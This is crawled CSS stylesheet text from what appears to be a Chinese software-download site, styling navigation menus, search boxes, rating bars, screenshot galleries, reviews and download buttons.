.newtops .newheads .newnavs > ul > li:hover .ewm, .newtops .newheads .newnavs > ul > li:hover .navlis { display: block; }
.newtops .newheads .newnavs > ul > li .ewm { display: none; width: 136px; height: 158px; background: #4d4d4d; position: absolute; right: 0; top: 40px; }
.newtops .newheads .newnavs > ul > li .ewm img { width: 96px; height: 96px; margin: 20px 20px 0; }
.newtops .newheads .newnavs > ul > li .ewm span { display: block; height: 16px; text-align: center; width: 100%; font-size: 12px; color: #9e9e9e; }
.newtops .newheads .newnavs > ul > li .navlis { display: none; width: 1200px; height: 303px; background: #4d4d4d; position: absolute; right: 0; top: 40px; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_1 li p { border-bottom: 1px solid #667ff6; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_1 li:hover a, .newtops .newheads .newnavs > ul > li .navlis ul.lis_1 li p { color: #667ff6; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_1 li a i { background-position: 0 -41px; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_2 li p { border-bottom: 1px solid #b3d465; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_2 li:hover a, .newtops .newheads .newnavs > ul > li .navlis ul.lis_2 li p { color: #b3d465; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_2 li a i { background-position: 0 -53px; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_3 li p { border-bottom: 1px solid #f6c15b; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_3 li:hover a, .newtops .newheads .newnavs > ul > li .navlis ul.lis_3 li p { color: #f6c15b; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_3 li a i { background-position: 0 -65px; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_4 li p { border-bottom: 1px solid #56bd61; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_4 li:hover a, .newtops .newheads .newnavs > ul > li .navlis ul.lis_4 li p { color: #56bd61; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_4 li a i { background-position: 0 -5px; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_5 li p { border-bottom: 1px solid #f57138; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_5 li:hover a, .newtops .newheads .newnavs > ul > li .navlis ul.lis_5 li p { color: #f57138; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_5 li a i { background-position: 0 -17px; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_6 li p { border-bottom: 1px solid #bf3cfc; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_6 li:hover a, .newtops .newheads .newnavs > ul > li .navlis ul.lis_6 li p { color: #bf3cfc; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_6 li a i { background-position: 0 -29px; }
.newtops .newheads .newnavs > ul > li .navlis ul { display: block; float: left; overflow: hidden; width: 299px; height: 300px; border-left: 1px solid #393939; }
.newtops .newheads .newnavs > ul > li .navlis ul li { width: 50%; display: block; float: left; }
.newtops .newheads .newnavs > ul > li .navlis ul li.bt { width: 100%; }
.newtops .newheads .newnavs > ul > li .navlis ul li p { height: 50px; line-height: 50px; font-weight: bold; font-size: 16px; text-align: center; margin-bottom: 20px; }
.newtops .newheads .newnavs > ul > li .navlis ul li a { display: block; padding: 0 10px; height: 34px; line-height: 34px; overflow: hidden; white-space: nowrap; font-size: 14px; color: #999; text-align: center; text-overflow: ellipsis; }
.newtops .newheads .newnavs > ul > li .navlis ul li i { display: inline-block;  height: 12px; width: 10px; margin: 0 0 -1px 5px; }
.newtops .newheads .newnavs > ul > li .navlis:first-child ul { border: none; }

--- FILE ---
content_type: text/css
request_url: https://static.simayi.net/css/home/pjubao.css
body_size: 9817
content:

ul,ol {
	list-style:none outside none;
}

select,input,button {
	vertical-align:middle;
	font-size:100%;
}
fieldset,img {
	border:0 none;
}
em {
	font-style:normal;
}
.clear {
	clear:both;
	display:block;
	height:0;
	visibility:hidden;
	font:0/0 arial;
}
.clearfix:after {
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden;
	font-size:0;
}
.clearfix {
	*zoom:1;
}

.wrapper,.header,.navbox,.location {
	width:980px;
	margin:0 auto;
}
a {
	color:#333;
	text-decoration:none;
}
a:hover {
	color:#c00;
	text-decoration:underline;
}
.pic img {
	vertical-align:top;
}
.site-nav {
	border-bottom:1px solid #e4e4e4;
	background:#f5f5f5;
	height:27px;
}
.site-nav-inner {
	width:980px;
	margin:0 auto;
	padding-top:2px;
	height:24px;
	line-height:24px;
}
.site-nav-inner a {
	color:#666;
	text-decoration:none;
}
.site-nav-inner a:hover {
	color:#c00;
}
.quick-menu {
	float:left;
	color:#ccc;
}
.quick-menu a {
	margin:0 6px;
}
.quick-menu .home {
	margin:0 6px 0 0;
}
.quick-more {
	float:left;
	position:relative;
	z-index:50;
	zoom:1;
}
.quick-more .m {
	float:left;
	position:relative;
	z-index:1;
	padding:1px 20px 1px 8px;
	padding:2px 20px 0 8px\9;
	height:22px;
	line-height:22px;
	color:#666;
	cursor:default;
}
.quick-more-hover .m {
	margin-bottom:-2px;
	padding:0 19px 2px 7px;
	padding:1px 19px 1px 7px\9;
	border:1px solid #ccc;
	border-bottom:0 none;
	background:#fff;
}
.quick-more-hover .quick-more-list {
	display:block;
}
.quick-more .m b {
	position:absolute;
	right:8px;
	top:10px;
	width:7px;
	height:4px;
	font:0/0 arial;
	background:url(//icon.zol-img.com.cn/sj/images/desk_bg.png) no-repeat -98px -192px;
}
.quick-more-hover .m b {
	right:7px;
	top:9px;
	background:url(//icon.zol-img.com.cn/sj/images/desk_bg.png) no-repeat -98px -184px;
}
.quick-more-list {
	display:none;
	position:absolute;
	left:0;
	top:24px;
	width:158px;
	border:1px solid #ccc;
	background:#fff;
}
.quick-more-list dl {
	padding:4px 0 6px 10px;
}
.quick-more-list .hover {
	background:#f5f5f5;
}
.quick-more-list dt {
	height:24px;
	line-height:24px;
	overflow:hidden;
	color:#666;
	font-weight:bold;
}
.quick-more-list dd {
	overflow:hidden;
	zoom:1;
	line-height:20px;
}
.quick-more-list dd a {
	float:left;
	margin-right:12px;
	white-space:nowrap;
}
.quick-more-list .lines {
	padding-top:0;
}
.quick-more-list .lines dt {
	padding-top:4px;
	margin-right:10px;
	border-top:1px solid #ccc;
}
.quick-more-list p {
	margin:0 10px;
	height:32px;
	line-height:32px;
	border-top:1px solid #ccc;
	font-weight:bold;
}
.login-info {
	float:right;
}
.login-info span {
	margin:0 0 0 10px;
	color:#ccc;
}
.login-info span a {
	margin:0;
}
.login-info a {
	margin-left:10px;
}
.login-info .logout {
	margin:0 0 0 12px;
	color:#666;
	font-family:"\u5b8b\u4f53";
}
.navbox,.navbox li,.navbox .trigger .arrow-icon,.sub-nav .upload-link,.sub-nav strong.icon,.searchbox .selectbox .showText,.searchbox .stext,.searchbox .sbtn,.location .collect,.section .section-header {
	background:url(//icon.zol-img.com.cn/xiazai/image/XIAZAI-publicHeader-bg.png) no-repeat;
}
.header {
	position:relative;
	padding:20px 0;
	z-index:3;
}
.header .share {
	float:right;
	padding:3px 0 0 0;
}
.header .sub-links {
	position:absolute;
	top:20px;
	right:326px;
	line-height:32px;
}
.header .sub-links span {
	font-weight:normal;
	color:#999;
}
.header .sub-links a {
	padding:0 6px 0 0;
}
.header .searchbox {
	position:absolute;
	top:20px;
	right:0;
	height:32px;
	background:#fff;
	zoom:1;
}
.header .searchbox .selectbox {
	float:left;
	position:relative;
	width:60px;
	height:24px;
	padding:6px 0 0;
	border:1px solid #ccc;
	border-right:0 none;
	background-color:#f9f9f9;
	font-size:14px;
	color:#666;
}
.header .searchbox .selectbox .showText {
	white-space:nowrap;
	display:block;
	width:35px;
	height:18px;
	padding:0 16px 0 0;
	margin:0 0 0 7px;
	outline:none;
	border:0 none;
	line-height:18px;
	font-weight:700;
	color:#666;
	background-position:100% -159px;
	cursor:pointer;
	font-weight:normal;
	font-size:12px;
	text-align:center;
}
.header .searchbox .selectbox .up {
	background-position:100% -218px;
}
.header .searchbox .selectbox ul {
	position:absolute;
	top:30px;
	left:-1px;
	width:60px;
	border:1px solid #ccc;
	background:#fff;
}
.header .searchbox .selectbox li {
	padding:0 0 0 13px;
	height:30px;
	font-size:12px;
	line-height:30px;
	font-weight:normal;
	cursor:pointer;
}
.header .searchbox .selectbox .hover {
	background:#f0f0f0;
}
.header .searchbox .stext {
	outline:none;
	float:left;
	width:192px;
	height:18px;
	padding:5px 5px 7px 30px;
	border:1px solid #ccc;
	border-right:0 none;
	border-left-color:#e0e0e0;
	overflow:hidden;
	background-position:-94px -184px;
}
.header .searchbox .stext input {
	width:192px;
	height:18px;
	border:0 none;
	outline:none;
	font:12px/18px arial;
	color:#999;
}
.header .searchbox .sbtn {
	float:left;
	width:64px;
	height:32px;
	padding:0;
	border:0 none;
	background-position:0 -118px;
	text-indent:-9999em;
	overflow:hidden;
	cursor:pointer;
}
.logo {
	float:left;
}
.logo img {
	vertical-align:middle;
}
.oldpage-link {
	float:right;
	height:32px;
	font-weight:700;
	line-height:32px;
}
.navbox {
	height:42px;
	line-height:42px;
	background-position:0 0;
	background-repeat:repeat-x;
	-webkit-border-radius:3px;
}
.navbox .nav {
	float:left;
}
.navbox .nav li {
	float:left;
	height:42px;
	line-height:42px;
	font-size:16px;
	font-family:\5FAE\8F6F\96C5\9ED1;
	background-position:-118px -50px;
}
.navbox .nav a {
	display:block;
	color:#fff;
	padding:0 13px 0 17px;
	outline:none;
	text-decoration:none;
}
.navbox .nav li.current {
	padding:0 2px 0 0;
	position:relative;
	z-index:5px;
	margin:0 -2px 0 0;
	background:#292d33;
}
.navbox .nav li.first {
	padding:0;
	-webkit-border-radius:0 0 0 3px;
	background-image:none;
}
.navbox .current h1,.navbox .current span {
	font-size:16px;
	font-weight:normal;
	color:#fff;
	padding:0 15px 0 17px;
	*z oom:1;
}
.navbox li.current span {
	display:block;
}
.navbox li.first h1,.navbox li.first span {
	padding:0 15px 0 17px;
	-webkit-border-bottom-left-radius:3px;
	border-bottom-left-radius:3px;
	-webkit-border-top-left-radius:3px;
	border-top-left-radius:3px;
	font-size:16px;
	font-weight:normal;
	color:#fff;
}
.navbox .nav a:hover {
	color:#fff;
	text-decoration:underline;
}
.nav-link {
	float:right;
	padding:0 5px 0 0;
	font-size:12px;
	font-family:arial;
}
.nav-link a {
	margin:0 3px;
	font-family:arial;
	color:#fff;
	text-decoration:none;
}
.nav-link span {
	font-weight:700;
	color:#acb7bf;
}
.nav-link a:hover {
	color:#fff;
	text-decoration:underline;
}
.navbox .trigger {
	position:relative;
	zoom:1;
}
.navbox .trigger a {
	position:relative;
	zoom:1;
	width:79px;
	overflow:hidden;
	padding:0 20px 0 20px;
}
.navbox .trigger .arrow-icon {
	position:absolute;
	top:19px;
	right:18px;
	width:9px;
	height:5px;
	background-position:0 -85px;
}
.navbox .sub-item-links {
	display:none;
	position:absolute;
	left:0;
	z-index:10;
	width:122px;
	_height:90px;
	overflow:hidden;
	background-color:#0c66ae;
}
.navbox .sub-item-links a {
	float:left;
	height:30px;
	padding-right:23px;
	font:normal 12px/30px Arial;
}
.navbox .sub-item-links a:hover {
	background-color:#05599d;
	color:#fff;
	text-decoration:none;
}
.sub-nav {
	width:978px;
	height:42px;
	margin:0 auto;
	border:1px solid #e9e8e8;
	border-top:0 none;
	-webkit-border-radius:0 0 3px 3px;
	-moz-border-radius:0 0 3px 3px;
	-o-border-radius:0 0 3px 3px;
	border-radius:0 0 3px 3px;
	background-color:#f7f7f8;
	color:#ccc;
	line-height:42px;
}
.sub-nav strong {
	padding:0 0 0 10px;
	color:#333;
}
.sub-nav strong.icon {
	padding:0 0 0 20px;
	margin:0 0 0 9px;
	background-position:-106px -120px;
	*background-position:-106px -122px;
	color:#333;
}
.sub-nav .upload-link {
	float:right;
	width:69px;
	height:24px;
	padding:0;
	margin:9px 8px 9px 0;
	background-position:0 -160px;
	color:#fff;
	text-align:center;
	line-height:24px;
}
.sub-nav .upload-link:hover {
	background-position:0 -190px;
	color:#fff;
	text-decoration:none;
}
.sub-nav i {
	padding:0 9px;
	color:#ccc;
}
.ad-div {
	font:0/0 arial;
}
.ad-div div {
	margin-top:10px;
}
.ad-div img {
	vertical-align:middle;
}
.location {
	padding:10px 0 0;
	color:#666;
}
.location a {
	height:24px;
	line-height:24px;
}
.location i {
	padding:0 5px;
	font-family:simsun;
	font-style:normal;
}
.location h1,.location span {
	display:inline;
	color:#666;
	font-size:12px;
	font-weight:normal;
}
.location .collect {
	float:right;
	width:104px;
	height:23px;
	background-position:0 -50px;
}
.section {
	margin-top:10px;
	border:1px solid #e2e2e2;
	background-color:#fcfcfc;
}
.section .section-header {
	height:34px;
	overflow:hidden;
	padding:0 12px;
	border-bottom:1px solid #e2e2e2;
	background-position:0 -295px;
	background-repeat:repeat-x;
	line-height:34px;
}
.section .section-header .section-title {
	font-size:14px;
}
.section .section-header .more {
	float:right;
}
.footNew {
	font-size:0;
}
body .bdshare-slide-button-box {
	z-index:100;
}
.wrapper,.header,.navbox,.location,.site-nav-inner {
	width:1100px;
	margin:0 auto;
}
.main-nav,.sub-nav-box {
	width:1100px;
	margin:0 auto;
}
.main-wrapper {
	width:1098px;
	margin-top:8px;
	border:1px solid #e0e0e0;
	background:url(//icon.zol-img.com.cn/sj/img/container-bg.png) left repeat-y #fff;
}
.main {
	float:left;
	width:807px;
	border-right:1px solid #e0e0e0;
	_overflow:hidden;
}
.aside {
	*position:relative;
	*z-index:100;
	float:right;
	width:250px;
	padding:0 20px 30px;
	margin:0 0 0 -1px;
	border-left:1px solid #e0e0e0;
}
.container {
	float:right;
	width:616px;
	padding:0 20px;
	_width:613px;
}
.sideBar {
	float:left;
	width:151px;
}
.sub-nav-box .setting,.sub-nav-box .icon-more,.location .collect,.side-nav li .icon,.rate-bar,.rate-bar span,.soft-summary .summary-text .good,.soft-summary .summary-text .bad,.rate-bar .rate-item,.send-post .error-tip .trigger,.switch-content .send-post .smile-icon,.switch-content .send-post .button,.face .expression-box .icon,.switch-content .discuss-area .support-link,.face .smile-icon,.arrow-icon,.discuss-softs .icon,.downLoad-button .icon i,.evaluation-container .more i,.comment-container .more i {
	background:url(//icon.zol-img.com.cn/sj/img/sjSummarize-bg.png) no-repeat;
}
.header {
	z-index:100;
}
.header .header-links {
	float:left;
	padding:0 0 0 26px;
}
.header .header-links li {
	float:left;
	padding:0 8px;
	font:normal 14px/32px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
	line-height:32px;
}
.header .searchbox .sbtn {
	background:#4ea924;
	color:#fff;
	font:bold 14px/32px Arial;
	text-indent:0;
	-moz-border-bottom-right-radius:3px;
	-webkit-border-bottom-right-radius:3px;
	border-bottom-right-radius:3px;
	-moz-border-top-right-radius:3px;
	-webkit-border-top-right-radius:3px;
	border-top-right-radius:3px;
}
.main-nav {
	width:1085px;
	height:40px;
	padding:0 15px 0 0;
	border-radius:0;
	background-color:#4ea924;
	line-height:40px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
}
.main-nav .other-channel {
	float:right;
}
.main-nav .other-channel a {
	padding:0 0 0 7px;
	color:#fff;
}
.main-nav .other-channel a:hover {
	color:#fff;
}
.main-nav .nav {
	float:left;
	height:40px;
}
.main-nav .nav a {
	float:left;
	color:#fff;
	font:normal 16px/36px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.main-nav .nav li {
	position:relative;
	z-index:2;
	float:left;
	height:38px;
	padding:2px 18px 0;
	line-height:38px;
}
.main-nav .nav .first {
	margin-left:2px;
	border-radius:0;
}
.main-nav .nav .icon-more {
	float:left;
	width:8px;
	height:4px;
	overflow:hidden;
	margin:17px 0 0 5px;
	padding:0;
	background:url(//icon.zol-img.com.cn/sj/img/header-bg.png) 0 -30px no-repeat;
}
.main-nav .nav .sub-links {
	display:none;
	position:absolute;
	left:0;
	top:40px;
	width:330px;
	padding:11px 10px;
	border-radius:0 0 3px 3px;
	background-color:#469520;
}
.main-nav .sub-links a {
	_display:inline;
	float:left;
	height:20px;
	width:50px;
	overflow:hidden;
	zoom:1;
	margin:3px 8px;
	font-size:12px;
	line-height:20px;
	word-break:break-all;
	white-space:nowrap;
}
.main-nav .sub-links a:hover {
	text-decoration:underline;
}
.main-nav .nav .current {
	background-color:#469520;
}
.main-nav .nav .current .icon-more {
	background-position:-15px -30px;
}
.main-nav .nav .nav-item a:hover {
	text-decoration:none;
}
.main-nav .current .sub-links {
	display:block;
}
.main-nav .nav .nav-item .sub-links a:hover {
	text-decoration:underline;
}
.location {
	height:26px;
	width:1098px;
	overflow:hidden;
	padding-left:2px;
}
.location .collect {
	width:78px;
	padding-left:24px;
	border-radius:2px;
	border:1px solid #e3e3e3;
	background-color:#fff;
	background-position:-147px -15px;
	color:#666;
}
.location .collect:hover {
	background-color:#f5f5f5;
	color:#666;
	text-decoration:none;
}
.soft-div {
	width:130px;
	padding:15px 0 0 10px;
}
.soft-div .pic {
	display:block;
	position:relative;
	width:130px;
	height:130px;
	overflow:hidden;
}
.soft-div .pic .marsk {
	position:absolute;
	top:0;
	left:0;
	width:130px;
	height:130px;
	overflow:hidden;
	background:url(//icon.zol-img.com.cn/sj/img/series-opacity.png) no-repeat 0 0;
	_background:none;
	_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true,sizingMethod=scale,src='//icon.zol-img.com.cn/sj/img/series-opacity.png');
}
.soft-div .soft-text {
	margin:10px -5px 0 0;
	font:normal 12px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.soft-div .soft-text li {
	height:24px;
	overflow:hidden;
	zoom:1;
	line-height:24px;
	word-break:break-all;
}
.soft-div .soft-text span {
	float:left;
	color:#999;
}
.soft-div .soft-text em {
	width:94px;
	height:18px;
	float:left;
	overflow:hidden;
	text-overflow:ellipsis;
	-o-text-overflow:ellipsis;
	white-space:nowrap;
}
.soft-div .soft-text a {
	color:#1f4f88;
}
.soft-div .soft-text a:hover {
	color:#c00;
}
.side-nav {
	width:151px!important;
	margin:14px 0 0 -1px;
	background:#f6f6f6;
}
.side-nav li {
	position:relative;
	height:42px;
	overflow:hidden;
	margin:0 0 -1px;
	border-left:1px solid #E0E0E0;
	font:normal 14px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
	vertical-align:middle;
	cursor:pointer;
}
.side-nav li:hover {
	background-color:#fafafa;
}
.side-nav li .link-warp {
	height:40px;
	padding:0 0 0 1px;
	border-top:1px solid #ebebeb;
	border-bottom:1px solid #ebebeb;
}
.side-nav li .icon {
	float:left;
	width:16px;
	height:16px;
	overflow:hidden;
	margin:12px 0 0 11px;
	background-position:-125px -29px;
}
.side-nav li .text {
	float:left;
	padding:9px 0 0 15px;
	vertical-align:baseline;
}
.side-nav li .summary-icon {
	background-position:-125px -50px;
}
.side-nav li .screenshot-icon {
	background-position:-125px -68px;
}
.side-nav li .video-icon {
	background-position:-100px -92px;
}
.side-nav li .evaluation-icon {
	background-position:-124px -95px;
}
.side-nav li .comment-icon {
	width:17px;
	background-position:-99px -115px;
}
.side-nav li .downLoad-icon {
	background-position:-124px -115px;
}
.side-nav .current-item,.side-nav .current-item:hover {
	width:150px!important;
	z-index:2;
	border-left:2px solid #5bb532;
	background-color:#fff;
}
.side-nav .current-item .link-warp {
	padding-left:0;
}
.side-nav .current-item .icon {
	background-position:-100px -134px;
}
.side-nav .current-item .summary-icon {
	background-position:-126px -135px;
}
.side-nav .current-item .screenshot-icon {
	background-position:-90px -153px;
}
.side-nav .current-item .video-icon {
	background-position:-115px -152px;
}
.side-nav .current-item .evaluation-icon {
	background-position:-90px -175px;
}
.side-nav .current-item .comment-icon {
	background-position:-115px -175px;
}
.side-nav .current-item .downLoad-icon {
	background-position:-90px -195px;
}
.tag-links {
	padding:26px 12px 0;
}
.tag-links .tag-title {
	font:normal 12px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.tag-links .links li {
	padding:6px 0 0;
	font:normal 12px/20px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.tag-links .links a {
	color:#666;
	word-break:break-all;
}
.tag-links .links a:hover {
	color:#c00;
}
.rate-bar {
	float:left;
	width:81px;
	height:14px;
	background-position:0 -100px;
}
.rate-bar span {
	float:left;
	height:14px;
	background-position:0 -80px;
}
.pic-list li {
	float:left;
	width:80px;
	overflow:hidden;
	padding:9px 25px 0 0;
}
.pic-list li .img-title {
	display:block;
	height:20px;
	margin:6px 0 0;
	font:normal 12px/20px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
	text-align:center;
	word-break:break-all;
	cursor:pointer;
}
.pic-list li img {
	border-radius:11px;
}
.tag-list {
	padding:9px 5px 9px 14px;
	background-color:#fff;
}
.tag-list a {
	height:26px;
	margin:0 12px 0 0;
	color:#666;
	font:normal 12px/24px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
	word-break:break-all;
}
.tag-list a:hover {
	color:#c00;
}
.face {
	position:relative;
	zoom:1;
	float:left;
	width:30px;
	height:32px;
}
.face .smile-icon {
	position:absolute;
	top:0;
	left:0;
	width:21px;
	height:21px;
	background-position:-144px -135px;
	cursor:pointer;
}
.face .arrow-icon {
	position:absolute;
	top:7px;
	left:26px;
	width:7px;
	height:4px;
	background-position:-85px -100px;
}
.face .expression-box {
	display:none;
	position:absolute;
	left:-20px;
	top:32px;
	z-index:10;
	width:380px;
	padding:8px 0 4px 8px;
	border:1px solid #E3E1E1;
	background-color:#fff;
	box-shadow:3px 3px 5px rgba(0,0,0,.1);
}
.face .expression-box .icon {
	position:absolute;
	top:-7px;
	left:22px;
	width:15px;
	height:8px;
	background-position:-85px -100px;
}
.face .expression-box img {
	display:inline;
	float:left;
	margin:0 5px 5px 0;
	vertical-align:top;
	cursor:pointer;
}
.h-face .expression-box {
	display:block;
}
.soft-summary {
	padding:16px 0 0;
}
.soft-summary .soft-title {
	font:bold 24px/30px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.soft-summary .summary-text {
	height:56px;
	margin:8px 0 0;
}
.soft-summary .summary-text li {
	float:left;
	height:28px;
	overflow:hidden;
	padding:0 10px 0 0;
	_padding-right:15px;
	font:normal 12px/28px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.soft-summary .summary-text .item-1,.soft-summary .summary-text .item-3 {
	width:300px;
}
.soft-summary .summary-text .item-title {
	float:left;
	color:#999;
}
.soft-summary .summary-text .rate-box {
	float:left;
}
.soft-summary .rate-box .rate-bar {
	margin:6px 0 0;
}
.soft-summary .rate-box em {
	padding:0 0 0 5px;
	color:#f60;
	font:normal 16px/28px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.soft-summary .summary-text .join-num {
	_display:inline;
	float:left;
	margin:0 0 0 5px;
}
.soft-summary .join-num em {
	color:#f60;
}
.soft-summary .summary-text .good,.soft-summary .summary-text .bad {
	float:left;
	height:16px;
	margin:6px 20px 0 0;
	padding:0 0 0 23px;
	background-position:-148px -39px;
	color:#666;
	line-height:16px;
	cursor:pointer;
}
.soft-summary .summary-text .bad {
	margin-right:0;
	background-position:-148px -88px;
}
.soft-summary .summary-text .good:hover {
	background-position:-148px -64px;
}
.soft-summary .summary-text .bad:hover {
	background-position:-148px -113px;
}
.soft-summary .user-box {
	margin:4px -10px 0 0;
}
.soft-summary .user-box li {
	width:20px;
	height:20px;
	overflow:hidden;
	margin:0 6px 0 0;
	padding:0;
}
.soft-summary .user-box .pic {
	display:block;
	position:relative;
	width:20px;
	height:20px;
	overflow:hidden;
}
.soft-summary .user-box .marsk {
	position:absolute;
	top:0;
	left:0;
	width:20px;
	height:20px;
	overflow:hidden;
	background:url(//icon.zol-img.com.cn/sj/img/user-avatar.png) no-repeat 0 0;
	_background:none;
	_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true,sizingMethod=scale,src='//icon.zol-img.com.cn/sj/img/user-avatar.png');
	cursor:pointer;
}
.soft-summary .user-box .last-item {
	margin-right:0;
}
.soft-summary .sub-lastItem .marsk {
	background:url(//icon.zol-img.com.cn/sj/img/sub-lastAvatar.png);
	_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true,sizingMethod=scale,src='//icon.zol-img.com.cn/sj/img/sub-lastAvatar.png');
}
.screenshot-box {
	height:362px;
	_width:490px;
	overflow:hidden;
	margin:9px 0 0;
	padding:0 0 7px;
}
.screenshot-box .screenshot-items {
	width:300%;
	_width:1000px;
}
.screenshot-box .screenshot-items .item {
	display:table-cell;
	float:left;
	height:362px;
	overflow:hidden;
	padding:0 15px 0 0;
	background-color:#f8f8f8;
	line-height:362px;
	vertical-align:middle;
	*display:block;
	*font-size:316px;
	*font-family:Arial;
}
.screenshot-box .screenshot-items img {
	vertical-align:middle;
}
.evaluation-list {
	position:relative;
	overflow:hidden;
}
.evaluation-list .item {
	overflow:hidden;
	padding:12px 0 12px 0;
	border-bottom:1px dotted #ccc;
}
.evaluation-list .pic {
	float:left;
	margin:4px 10px 7px 0;
	_margin-right:7px;
}
.evaluation-list .evaluation-summary {
	overflow:hidden;
	*zoom:1;
}
.evaluation-list .evaluation-title {
	font:bold 14px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.evaluation-list .evaluation-title a {
	color:#333;
}
.evaluation-list .evaluation-title a:hover {
	color:#c00;
}
.evaluation-list .evaluation-infor {
	padding:2px 0 0;
	color:#999;
	font:normal 12px/24px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.evaluation-list .evaluation-infor span {
	padding:0 6px 0 0;
}
.evaluation-list .item .text {
	max-height:48px;
	_height:48px;
	overflow:hidden;
	padding-top:0;
	line-height:24px;
}
.discuss-softs .item {
	overflow:hidden;
	zoom:1;
	padding:10px 0 0;
}
.discuss-softs li {
	font:normal 12px/24px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.discuss-softs .pic {
	float:left;
	margin:5px 10px 0 0;
	_margin-right:7px;
}
.discuss-softs .pic img {
	border-radius:11px;
}
.discuss-softs p {
	height:24px;
	overflow:hidden;
	zoom:1;
	color:#999;
	line-height:24px;
	word-break:break-all;
}
.discuss-softs .rate-bar {
	margin:5px 7px 0 0;
}
.discuss-softs em {
	padding:0 2px;
	color:#333;
}
.discuss-softs .icon {
	float:right;
	width:20px;
	height:24px;
	overflow:hidden;
	background-position:0 -120px;
	text-indent:-999em;
}
.discuss-softs .update-icon {
	background-position:-25px -120px;
}
.discuss-softs .hot-icon {
	background-position:-50px -120px;
}
.discuss-softs .star-icon {
	background-position:-75px -120px;
}
.discuss-softs .name {
	float:left;
	margin:0 5px 0 0;
	font-weight:bold;
}
.hot-words {
	padding:5px 0 0;
}
.hot-words a {
	padding:0 5px 0 0;
	color:#333;
	font:normal 12px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
	word-break:break-all;
}
.hot-words a:hover {
	color:#c00;
	text-decoration:underline;
}
.wallpaper-list {
	margin:0 -16px 0 0;
	font:normal 12px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
	word-break:break-all;
}
.wallpaper-list .item {
	float:left;
	width:120px;
	height:180px;
	overflow:hidden;
	padding:10px 10px 0 0;
}
.wallpaper-list .pic {
	display:block;
	position:relative;
	zoom:1;
	width:120px;
	height:180px;
}
.wallpaper-list img {
	position:absolute;
	top:0;
	left:0;
	z-index:1;
}
.wallpaper-list .text {
	display:block;
	position:absolute;
	top:156px;
	left:0;
	z-index:2;
	height:24px;
	width:116px;
	overflow:hidden;
	padding:0 2px;
	background:rgba(0,0,0,0.6);
	filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99000000,endcolorstr=#99000000,gradientType=1);
	color:#fff;
	text-align:center;
	line-height:24px;
	word-break:break-all;
	cursor:pointer;
}
:root .wallpaper-list .text {
	filter:none;
}
.wallpaper-list .pic:hover .text {
	color:#fff;
	text-decoration:underline;
}
.downLoad-button {
	display:block;
	position:relative;
	height:54px;
	width:188px;
	padding:0 0 0 60px;
	border:1px solid #e0e0e0;
	border-radius:3px;
	background:#fff;
	font:normal 18px/54px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
	text-align:center;
}
.downLoad-button .icon {
	position:absolute;
	top:-1px;
	left:-1px;
	width:60px;
	height:54px;
	border:1px solid #e0e0e0;
	border-right:0 none;
	border-radius:3px 0 0 3px;
	overflow:hidden;
	background-color:#ececec;
	cursor:pointer;
}
.downLoad-button .icon i {
	display:block;
	position:absolute;
	top:50%;
	left:50%;
	width:25px;
	height:29px;
	overflow:hidden;
	margin:-14px 0 0 -13px;
	background-position:0 -195px;
	text-indent:-999em;
}
.downLoad-button:hover {
	border-color:#e0e0e0;
	background-color:#f4f4f4;
	text-decoration:none;
	color:#333;
}
.downLoad-button:hover .icon {
	border-color:#e0e0e0;
	background-color:#e0e0e0;
}
.androidDown-button {
	border-color:#67c03e;
	background-color:#67c03e;
	color:#fff;
}
.androidDown-button .icon {
	border-color:#56a833;
	background-color:#55a631;
}
.androidDown-button .icon i {
	background-position:-30px -195px;
}
.androidDown-button:hover {
	border-color:#5fb736;
	background-color:#5fb736;
	text-decoration:none;
	color:#fff;
}
.androidDown-button:hover .icon {
	border-color:#55a631;
	background-color:#55a631;
}
.WindowsDown-button {
	border-color:#4597d2;
	background-color:#4597d2;
	color:#fff;
	font-size:16px;
}
.WindowsDown-button .icon {
	border-color:#2787cd;
	background-color:#2787cd;
}
.WindowsDown-button .icon i {
	background-position:-60px -191px;
}
.WindowsDown-button:hover {
	border-color:#2d89cc;
	background-color:#2d89cc;
	color:#fff;
}
.WindowsDown-button:hover .icon {
	border-color:#147bc5;
	background-color:#147bc5;
}
